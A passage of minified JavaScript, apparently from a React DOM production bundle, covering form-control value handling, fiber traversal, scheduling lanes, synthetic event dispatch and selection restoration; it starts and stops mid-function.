zo(e,n,t){if(n!=="number"||Gr(e.ownerDocument)!==e)t==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+t&&(e.defaultValue=""+t)}function jn(e,n,t,r){if(e=e.options,n){n={};for(var l=0;l<t.length;l++)n["$"+t[l]]=!0;for(t=0;t<e.length;t++)l=n.hasOwnProperty("$"+e[t].value),e[t].selected!==l&&(e[t].selected=l),l&&r&&(e[t].defaultSelected=!0)}else{t=""+pn(t),n=null;for(l=0;l<e.length;l++){if(e[l].value===t){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}n!==null||e[l].disabled||(n=e[l])}n!==null&&(n.selected=!0)}}function No(e,n){if(n.dangerouslySetInnerHTML!=null)throw Error(w(91));return $({},n,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ti(e,n){var t=n.value;if(t==null){if(t=n.children,n=n.defaultValue,t!=null){if(n!=null)throw Error(w(92));if(Nt(t)){if(1<t.length)throw Error(w(93));t=t[0]}n=t}n==null&&(n=""),t=n}e._wrapperState={initialValue:pn(t)}}function Ua(e,n){var t=pn(n.value),r=pn(n.defaultValue);t!=null&&(t=""+t,t!==e.value&&(e.value=t),n.defaultValue==null&&e.defaultValue!==t&&(e.defaultValue=t)),r!=null&&(e.defaultValue=""+r)}function Ri(e){var n=e.textContent;n===e._wrapperState.initialValue&&n!==""&&n!==null&&(e.value=n)}function Ba(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Lo(e,n){return e==null||e==="http://www.w3.org/1999/xhtml"?Ba(n):e==="http://www.w3.org/2000/svg"&&n==="foreignObject"?"http://www.w3.org/1999/xhtml":e}function At(e,n){if(n){var t=e.firstChild;if(t&&t===e.lastChild&&t.nodeType===3){t.nodeValue=n;return}}e.textContent=n}function Wa(e,n,t){return n==null||typeof n==="boolean"||n===""?"":t||typeof n!=="number"||n===0||Mt.hasOwnProperty(e)&&Mt[e]?(""+n).trim():n+"px"}function $a(e,n){e=e.style;for(var t in n)if(n.hasOwnProperty(t)){var r=t.indexOf("--")===0,l=Wa(t,n[t],r);t==="float"&&(t="cssFloat"),r?e.setProperty(t,l):e[t]=l}}function To(e,n){if(n){if(Td[e]&&(n.children!=null||n.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(n.dangerouslySetInnerHTML!=null){if(n.children!=null)throw Error(w(60));if(typeof n.dangerouslySetInnerHTML!=="object"||!("__html"in n.dangerouslySetInnerHTML))throw Error(w(61))}if(n.style!=null&&typeof n.style!=="object")throw Error(w(62))}}function Ro(e,n){if(e.indexOf("-")===-1)return typeof n.is==="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function wu(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Fi(e){if(e=ar(e)){if(typeof Do!=="function")throw Error(w(280));var n=e.stateNode;n&&(n=El(n),Do(e.stateNode,e.type,n))}}function Qa(e){bn?et?et.push(e):et=[e]:bn=e}function Ha(){if(bn){var e=bn,n=et;if(et=bn=null,Fi(e),n)for(e=0;e<n.length;e++)Fi(n[e])}}function xa(e,n){return e(n)}function Aa(){}function Ka(e,n,t){if(eo)return e(n,t);eo=!0;try{return xa(e,n,t)}finally{if(eo=!1,bn!==null||et!==null)Aa(),Ha()}}function Kt(e,n){var t=e.stateNode;if(t===null)return null;var r=El(t);if(r===null)return null;t=r[n];e:switch(n){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(t&&typeof t!=="function")throw Error(w(231,n,typeof t));return t}function Rd(e,n,t,r,l,o,u,i,a){var d=Array.prototype.slice.call(arguments,3);try{n.apply(t,d)}catch(v){this.onError(v)}}function Dd(e,n,t,r,l,o,u,i,a){It=!1,Zr=null,Rd.apply(Fd,arguments)}function Od(e,n,t,r,l,o,u,i,a){if(Dd.apply(this,arguments),It){if(It){var d=Zr;It=!1,Zr=null}else throw Error(w(198));Jr||(Jr=!0,Mo=d)}}function In(e){var n=e,t=e;if(e.alternate)for(;n.return;)n=n.return;else{e=n;do n=e,(n.flags&4098)!==0&&(t=n.return),e=n.return;while(e)}return n.tag===3?t:null}function Ya(e){if(e.tag===13){var n=e.memoizedState;if(n===null&&(e=e.alternate,e!==null&&(n=e.memoizedState)),n!==null)return n.dehydrated}return null}function Di(e){if(In(e)!==e)throw Error(w(188))}function Md(e){var n=e.alternate;if(!n){if(n=In(e),n===null)throw Error(w(188));return n!==e?null:e}for(var t=e,r=n;;){var l=t.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){t=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===t)return Di(l),e;if(o===r)return Di(l),n;o=o.sibling}throw Error(w(188))}if(t.return!==r.return)t=l,r=o;else{for(var u=!1,i=l.child;i;){if(i===t){u=!0,t=l,r=o;break}if(i===r){u=!0,r=l,t=o;break}i=i.sibling}if(!u){for(i=o.child;i;){if(i===t){u=!0,t=o,r=l;break}if(i===r){u=!0,r=o,t=l;break}i=i.sibling}if(!u)throw Error(w(189))}}if(t.alternate!==r)throw Error(w(190))}if(t.tag!==3)throw Error(w(188));return t.stateNode.current===t?e:n}function Xa(e){return e=Md(e),e!==null?Ga(e):null}function Ga(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var n=Ga(e);if(n!==null)return n;e=e.sibling}return null}function Wd(e){if(Ve&&typeof Ve.onCommitFiberRoot==="function")try{Ve.onCommitFiberRoot(gl,e,void 0,(e.current.flags&128)===128)}catch(n){}}function Hd(e){return e>>>=0,e===0?32:31-($d(e)/Qd|0)|0}function Lt(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function jr(e,n){var t=e.pendingLanes;if(t===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,u=t&268435455;if(u!==0){var i=u&~l;i!==0?r=Lt(i):(o&=u,o!==0&&(r=Lt(o)))}else u=t&~l,u!==0?r=Lt(u):o!==0&&(r=Lt(o));if(r===0)return 0;if(n!==0&&n!==r&&(n&l)===0&&(l=r&-r,o=n&-n,l>=o||l===16&&(o&4194240)!==0))return n;if((r&4)!==0&&(r|=t&16),n=e.entangledLanes,n!==0)for(e=e.entanglements,n&=r;0<n;)t=31-Fe(n),l=1<<t,r|=e[t],n&=~l;return r}function xd(e,n){switch(e){case 1:case 2:case 4:return n+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return n+5000;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ad(e,n){for(var{suspendedLanes:t,pingedLanes:r,expirationTimes:l,pendingLanes:o}=e;0<o;){var u=31-Fe(o),i=1<<u,a=l[u];if(a===-1){if((i&t)===0||(i&r)!==0)l[u]=xd(i,n)}else a<=n&&(e.expiredLanes|=i);o&=~i}}function Io(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ja(){var e=Pr;return Pr<<=1,(Pr&4194240)===0&&(Pr=64),e}function no(e){for(var n=[],t=0;31>t;t++)n.push(e);return n}function ur(e,n,t){e.pendingLanes|=n,n!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,n=31-Fe(n),e[n]=t}function Kd(e,n){var t=e.pendingLanes&~n;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=n,e.mutableReadLanes&=n,e.entangledLanes&=n,n=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<t;){var l=31-Fe(t),o=1<<l;n[l]=0,r[l]=-1,e[l]=-1,t&=~o}}function Su(e,n){var t=e.entangledLanes|=n;for(e=e.entanglements;t;){var r=31-Fe(t),l=1<<r;l&n|e[r]&n&&(e[r]|=n),t&=~l}}function ba(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}function Mi(e,n){switch(e){case"focusin":case"focusout":ln=null;break;case"dragenter":case"dragleave":on=null;break;case"mouseover":case"mouseout":un=null;break;case"pointerover":case"pointerout":Yt.delete(n.pointerId);break;case"gotpointercapture":case"lostpointercapture":Xt.delete(n.pointerId)}}function kt(e,n,t,r,l,o){if(e===null||e.nativeEvent!==o)return e={blockedOn:n,domEventName:t,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},n!==null&&(n=ar(n),n!==null&&Eu(n)),e;return e.eventSystemFlags|=r,n=e.targetContainers,l!==null&&n.indexOf(l)===-1&&n.push(l),e}function Xd(e,n,t,r,l){switch(n){case"focusin":return ln=kt(ln,e,n,t,r,l),!0;case"dragenter":return on=kt(on,e,n,t,r,l),!0;case"mouseover":return un=kt(un,e,n,t,r,l),!0;case"pointerover":var o=l.pointerId;return Yt.set(o,kt(Yt.get(o)||null,e,n,t,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Xt.set(o,kt(Xt.get(o)||null,e,n,t,r,l)),!0}return!1}function ls(e){var n=_n(e.target);if(n!==null){var t=In(n);if(t!==null){if(n=t.tag,n===13){if(n=Ya(t),n!==null){e.blockedOn=n,rs(e.priority,function(){ns(t)});return}}else if(n===3&&t.stateNode.current.memoizedState.isDehydrated){e.blockedOn=t.tag===3?t.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Br(e){if(e.blockedOn!==null)return!1;for(var n=e.targetContainers;0<n.length;){var t=Bo(e.domEventName,e.eventSystemFlags,n[0],e.nativeEvent);if(t===null){t=e.nativeEvent;var r=new t.constructor(t.type,t);Fo=r,t.target.dispatchEvent(r),Fo=null}else return n=ar(t),n!==null&&Eu(n),e.blockedOn=t,!1;n.shift()}return!0}function Ii(e,n,t){Br(e)&&t.delete(n)}function Gd(){Uo=!1,ln!==null&&Br(ln)&&(ln=null),on!==null&&Br(on)&&(on=null),un!==null&&Br(un)&&(un=null),Yt.forEach(Ii),Xt.forEach(Ii)}function St(e,n){e.blockedOn===n&&(e.blockedOn=null,Uo||(Uo=!0,U.unstable_scheduleCallback(U.unstable_NormalPriority,Gd)))}function Gt(e){function n(l){return St(l,e)}if(0<Nr.length){St(Nr[0],e);for(var t=1;t<Nr.length;t++){var r=Nr[t];r.blockedOn===e&&(r.blockedOn=null)}}ln!==null&&St(ln,e),on!==null&&St(on,e),un!==null&&St(un,e),Yt.forEach(n),Xt.forEach(n);for(t=0;t<en.length;t++)r=en[t],r.blockedOn===e&&(r.blockedOn=null);for(;0<en.length&&(t=en[0],t.blockedOn===null);)ls(t),t.blockedOn===null&&en.shift()}function Zd(e,n,t,r){var l=F,o=nt.transition;nt.transition=null;try{F=1,Cu(e,n,t,r)}finally{F=l,nt.transition=o}}function Jd(e,n,t,r){var l=F,o=nt.transition;nt.transition=null;try{F=4,Cu(e,n,t,r)}finally{F=l,nt.transition=o}}function Cu(e,n,t,r){if(br){var l=Bo(e,n,t,r);if(l===null)io(e,n,r,el,t),Mi(e,r);else if(Xd(l,e,n,t,r))r.stopPropagation();else if(Mi(e,r),n&4&&-1<Yd.indexOf(e)){for(;l!==null;){var o=ar(l);if(o!==null&&es(o),o=Bo(e,n,t,r),o===null&&io(e,n,r,el,t),o===l)break;l=o}l!==null&&r.stopPropagation()}else io(e,n,r,null,t)}}function Bo(e,n,t,r){if(el=null,e=wu(r),e=_n(e),e!==null)if(n=In(e),n===null)e=null;else if(t=n.tag,t===13){if(e=Ya(n),e!==null)return e;e=null}else if(t===3){if(n.stateNode.current.memoizedState.isDehydrated)return n.tag===3?n.stateNode.containerInfo:null;e=null}else n!==e&&(e=null);return el=e,null}function os(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Bd()){case ku:return 1;case Ja:return 4;case qr:case Vd:return 16;case qa:return 536870912;default:return 16}default:return 16}}function us(){if(Vr)return Vr;var e,n=_u,t=n.length,r,l="value"in tn?tn.value:tn.textContent,o=l.length;for(e=0;e<t&&n[e]===l[e];e++);var u=t-e;for(r=1;r<=u&&n[t-r]===l[o-r];r++);return Vr=l.slice(e,1<r?1-r:void 0)}function Wr(e){var n=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&n===13&&(e=13)):e=n,e===10&&(e=13),32<=e||e===13?e:0}function Lr(){return!0}function Ui(){return!1}function ye(e){function n(t,r,l,o,u){this._reactName=t,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=u,this.currentTarget=null;for(var i in e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(o):o[i]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Lr:Ui,this.isPropagationStopped=Ui,this}return $(n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():typeof t.returnValue!=="unknown"&&(t.returnValue=!1),this.isDefaultPrevented=Lr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():typeof t.cancelBubble!=="unknown"&&(t.cancelBubble=!0),this.isPropagationStopped=Lr)},persist:function(){},isPersistent:Lr}),n}function sp(e){var n=this.nativeEvent;return n.getModifierState?n.getModifierState(e):(e=ap[e])?!!n[e]:!1}function zu(){return sp}function as(e,n){switch(e){case"keyup":return wp.indexOf(n.keyCode)!==-1;case"keydown":return n.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ss(e){return e=e.detail,typeof e==="object"&&"data"in e?e.data:null}function Sp(e,n){switch(e){case"compositionend":return ss(n);case"keypress":if(n.which!==32)return null;return Qi=!0,$i;case"textInput":return e=n.data,e===$i&&Qi?null:e;default:return null}}function Ep(e,n){if(Hn)return e==="compositionend"||!Nu&&as(e,n)?(e=us(),Vr=_u=tn=null,Hn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(n.ctrlKey||n.altKey||n.metaKey)||n.ctrlKey&&n.altKey){if(n.char&&1<n.char.length)return n.char;if(n.which)return String.fromCharCode(n.which)}return null;case"compositionend":return is&&n.locale!=="ko"?null:n.data;default:return null}}function Hi(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n==="input"?!!Cp[e.type]:n==="textarea"?!0:!1}function cs(e,n,t,r){Qa(r),n=nl(n,"onChange"),0<n.length&&(t=new Pu("onChange","change",null,t,r),e.push({event:t,listeners:n}))}function _p(e){Ss(e,0)}function kl(e){var n=Kn(e);if(Ma(n))return e}function Pp(e,n){if(e==="change")return n}function xi(){Bt&&(Bt.detachEvent("onpropertychange",ds),Zt=Bt=null)}function ds(e){if(e.propertyName==="value"&&kl(Zt)){var n=[];cs(n,Zt,e,wu(e)),Ka(_p,n)}}function zp(e,n,t){e==="focusin"?(xi(),Bt=n,Zt=t,Bt.attachEvent("onpropertychange",ds)):e==="focusout"&&xi()}function Np(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return kl(Zt)}function Lp(e,n){if(e==="click")return kl(n)}function Tp(e,n){if(e==="input"||e==="change")return kl(n)}function Rp(e,n){return e===n&&(e!==0||1/e===1/n)||e!==e&&n!==n}function Jt(e,n){if(Oe(e,n))return!0;if(typeof e!=="object"||e===null||typeof n!=="object"||n===null)return!1;var t=Object.keys(e),r=Object.keys(n);if(t.length!==r.length)return!1;for(r=0;r<t.length;r++){var l=t[r];if(!wo.call(n,l)||!Oe(e[l],n[l]))return!1}return!0}function Ai(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ki(e,n){var t=Ai(e);e=0;for(var r;t;){if(t.nodeType===3){if(r=e+t.textContent.length,e<=n&&r>=n)return{node:t,offset:n-e};e=r}e:{for(;t;){if(t.nextSibling){t=t.nextSibling;break e}t=t.parentNode}t=void 0}t=Ai(t)}}function ps(e,n){return e&&n?e===n?!0:e&&e.nodeType===3?!1:n&&n.nodeType===3?ps(e,n.parentNode):("contains"in e)?e.contains(n):e.compareDocumentPosition?!!(e.compareDocumentPosition(n)&16):!1:!1}function ms(){for(var e=window,n=Gr();n instanceof e.HTMLIFrameElement;){try{var t=typeof n.contentWindow.location.href==="string"}catch(r){t=!1}if(t)e=n.contentWindow;else break;n=Gr(e.document)}return n}function Lu(e){var n=e&&e.nodeName&&e.nodeName.toLowerCase();return n&&(n==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||n==="textarea"||e.contentEditable==="true")}function Fp(e){var n=ms(),t=e.focusedElem,r=e.selectionRange;if(n!==t&&t&&t.ownerDocument&&ps(t.ownerDocument.documentElement,t)){if(r!==null&&Lu(t)){if(n=r.start,e=r.end,e===void 0&&(e=n),"selectionStart"in t)t.selectionStart=n,t.selectionEnd=Math.min(e,t.value.length);else if(e=(n=t.ownerDocument||document)&&n.defaultView||window,e.getSelection){e=e.getSelection();var l=t.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Ki(t,o);var u=Ki(t,r);l&&u&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==u.node||e.focusOffset!==u.offset)&&(n=n.createRange(),n.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(n),e.extend(u.node,u.offset)):(n.setEnd(u.node,u.offset),e.addRange(n)))}}n=[];for(e=t;e=e.parentNode;)e.nodeType===1&&n.push({element:e,left:e.scrollLeft,top:e.scrollTop});typeof t.focus==="function"&&t.focus();for(t=0;t<n.length;t++)e=n[t],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}function Yi(e,n,t){var r=t.window===t?t.document:t.nodeType===9?t:t.ownerDocument;Wo||xn==null||xn!==Gr(r)||(r=xn,("selectionStart"in r)&&Lu(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Vt&&Jt(Vt,r)||(Vt=r,r=nl(Vo,"onSelect"),0<r.length&&(n=new Pu("onSelect","select",null,n,t),e.push({event:n,listeners:r}),n.target=xn)))}function Tr(e,n){var t={};return t[e.toLowerCase()]=n.toLowerCase(),t["Webkit"+e]="webkit"+n,t["Moz"+e]="moz"+n,t}function Sl(e){if(oo[e])return oo[e];if(!An[e])return e;var n=An[e],t;for(t in n)if(n.hasOwnProperty(t)&&t in hs)return oo[e]=n[t];return e}function hn(e,n){ks.set(e,n),Mn(n,[e])}function Gi(e,n,t){var r=e.type||"unknown-event";e.currentTarget=t,Od(r,n,void 0,e),e.currentTarget=null}function Ss(e,n){n=(n&4)!==0;for(var t=0;t<e.length;t++){var r=e[t],l=r.event;r=r.listeners;e:{var o=void 0;if(n)for(var u=r.length-1;0<=u;u--){var i=r[u],a=i.instance,d=i.currentTarget;if(i=i.listener,a!==o&&l.isPropagationStopped())break e;Gi(l,i,d),o=a}else for(u=0;u<r.length;u++){if(i=r[u],a=i.instance,d=i.currentTarget,i=i.listener,a!==o&&l.isPropagationStopped())break e;Gi(l,i,d),o=a}}}if(Jr)throw e=Mo,Jr=!1,Mo=null,e}function O(e,n){var t=n[Yo];t===void 0&&(t=n[Yo]=new Set);var r=e+"__bubble";t.has(r)||(Es(n,e,2,!1),t.add(r))}function uo(e,n,t){var r=0;n&&(r|=4),Es(t,e,r,n)}function qt(e){if(!e[Rr]){e[Rr]=!0,Ta.forEach(function(t){t!=="selectionchange"&&(Op.has(t)||uo(t,!1,e),uo(t,!0,e))});var n=e.nodeType===9?e:e.ownerDocument;n===null||n[Rr]||(n[Rr]=!0,uo("selectionchange",!1,n))}}function Es(e,n,t,r){switch(os(n)){case 1:var l=Zd;break;case 4:l=Jd;break;default:l=Cu}t=l.bind(null,n,t,e),l=void 0,!Oo||n!=="touchstart"&&n!=="touchmove"&&n!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(n,t,{capture:!0,passive:l}):e.addEventListener(n,t,!0):l!==void 0?e.addEventListener(n,t,{passive:l}):e.addEventListener(n,t,!1)}function io(e,n,t,r,l){var o=r;if((n&1)===0&&(n&2)===0&&r!==null)e:for(;;){if(r===null)return;var u=r.tag;if(u===3||u===4){var i=r.stateNode.containerInfo;if(i===l||i.nodeType===8&&i.parentNode===l)break;if(u===4)for(u=r.return;u!==null;){var a=u.tag;if(a===3||a===4){if(a=u.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l)return}u=u.return}for(;i!==null;){if(u=_n(i),u===null)return;if(a=u.tag,a===5||a===6){r=o=u;continue e}i=i.parentNode}}r=r.return}Ka(function(){var d=o,v=wu(t),g=[];e:{var y=ks.get(e);if(y!==void 0){var S=Pu,C=e;switch(e){case"keypress":if(Wr(t)===0)break e;case"keydown":case"keyup":S=fp;break;case"focusin":C="focus",S=lo;break;case"focusout":C="blur",S=lo;break;case"beforeblur":case"afterblur":S=lo;break;case"click":if(t.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":S=Bi;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":S=bd;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":S=mp;break;case vs:case ys:case gs:S=tp;break;case ws:S=vp;break;case"scroll":S=qd;break;case"wheel":S=gp;break;case"copy":case"cut":case"paste":S=lp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":S=Wi}var z=(n&4)!==0,B=!z&&e==="scroll",f=z?y!==null?y+"Capture":null:y;z=[];for(var s=d,p;s!==null;){p=s;var k=p.stateNode;if(p.tag===5&&k!==null&&(p=k,f!==null&&(k=Kt(s,f),k!=null&&z.push(jt(s,k,p)))),B)break;s=s.return}0<z.length&&(y=new S(y,C,null,t,v),g.push({event:y,listeners:z}))}}if((n&7)===0){e:{if(y=e==="mouseover"||e==="pointerover",S=e==="mouseout"||e==="pointerout",y&&t!==Fo&&(C=t.relatedTarget||t.fromElement)&&(_n(C)||C[Ye]))break e;if(S||y){if(y=v.window===v?v:(y=v.ownerDocument)?y.defaultView||y.parentWindow:window,S){if(C=t.relatedTarget||t.toElement,S=d,C=C?_n(C):null,C!==null&&(B=In(C),C!==B||C.tag!==5&&C.tag!==6))C=null}else S=null,C=d;if(S!==C){if(z=Bi,k="onMouseLeave",f="onMouseEnter",s="mouse",e==="pointerout"||e==="pointerover")z=Wi,k="onPointerLeave",f="onPointerEnter",s="pointer";if(B=S==null?y:Kn(S),p=C==null?y:Kn(C),y=new z(k,s+"leave",S,t,v),y.target=B,y.relatedTarget=p,k=null,_n(v)===d&&(z=new z(f,s+"enter",C,t,v),z.target=p,z.relatedTarget=B,k=z),B=k,S&&C)n:{z=S,f=C,s=0;for(p=z;p;p=Vn(p))s++;p=0;for(k=f;k;k=Vn(k))p++;for(;0<s-p;)z=Vn(z),s--;for(;0<p-s;)f=Vn(f),p--;for(;s--;){if(z===f||f!==null&&z===f.alternate)break n;z=Vn(z),f=Vn(f)}z=null}else z=null;S!==null&&Zi(g,y,S,z,!1),C!==null&&B!==null&&Zi(g,B,C,z,!0)}}}e:{if(y=d?Kn(d):window,S=y.nodeName&&y.nodeName.toLowerCase(),S==="select"||S==="input"&&y.type==="file")var E=Pp;else if(Hi(y))if(fs)E=Tp;else{E=Np;var N=zp}else(S=y.nodeName)&&S.toLowerCase()==="input"&&(y.type==="checkbox"||y.type==="radio")&&(E=Lp);if(E&&(E=E(e,d))){cs(g,E,t,v);break e}N&&N(e,y,d),e==="focusout"&&(N=y._wrapperState)&&N.controlled&&y.type==="number"&&zo(y,"number",y.value)}switch(N=d?Kn(d):window,e){case"focusin":if(Hi(N)||N.contentEditable==="true")xn=N,Vo=d,Vt=null;break;case"focusout":Vt=Vo=xn=null;break;case"mousedown":Wo=!0;break;case"contextmenu":case"mouseup":case"dragend":Wo=!1,Yi(g,t,v);break;case"selectionchange":if(Dp)break;case"keydown":case"keyup":Yi(g,t,v)}var m;if(Nu)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else Hn?as(e,t)&&(_="onCompositionEnd"):e==="keydown"&&t.keyCode===229&&(_="onCompositionStart");if(_&&(is&&t.locale!=="ko"&&(Hn||_!=="onCompositionStart"?_==="onCompositionEnd"&&Hn&&(m=us()):(tn=v,_u=("value"in tn)?tn.value:tn.textContent,Hn=!0)),N=nl(d,_),0<N.length&&(_=new Vi(_,e,null,t,v),g.push({event:_,listeners:N}),m?_.data=m:(m=ss(t),m!==null&&(_.data=m)))),m=kp?Sp(e,t):Ep(e,t))d=nl(d,"onBeforeInput"),0<d.length&&(v=new Vi("onBeforeInput","beforeinput",null,t,v),g.push({event:v,listeners:d}),v.data=m)}Ss(g,n)})}function jt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function nl(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Kt(e,t),o!=null&&r.unshift(jt(e,o,l)),o=Kt(e,n),o!=null&&r.push(jt(e,o,l))),e=e.return}return r}function Vn(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Zi(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,d=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&d!==null&&(i=d,l?(a=Kt(t,o),a!=null&&u.unshift(jt(t,a,i))):l||(a=Kt(t,o),a!=null&&u.push(jt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Ji(e){return(typeof e==="string"?e:""+e).replace(Mp,`
+`).replace(Ip,"")}function Fr(e,n,t){if(n=Ji(n),Ji(e)!==n&&t)throw Error(w(425))}function tl(){}function Ao(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Vp(e){setTimeout(function(){throw e})}function ao(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Gt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Gt(n)}function an(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function ji(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function _n(e){var n=e[Be];if(n)return n;for(var t=e.parentNode;t;){if(n=t[Ye]||t[Be]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=ji(e);e!==null;){if(t=e[Be])return t;e=ji(e)}return n}e=t,t=e.parentNode}return null}function ar(e){return e=e[Be]||e[Ye],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Kn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function El(e){return e[bt]||null}function vn(e){return{current:e}}function M(e){0>Yn||(e.current=Xo[Yn],Xo[Yn]=null,Yn--)}function D(e,n){Yn++,Xo[Yn]=e.current,e.current=n}function ot(e,n){var t=e.type.contextTypes;if(!t)return mn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function fe(e){return e=e.childContextTypes,e!==null&&e!==void 0}function rl(){M(ce),M(te)}function 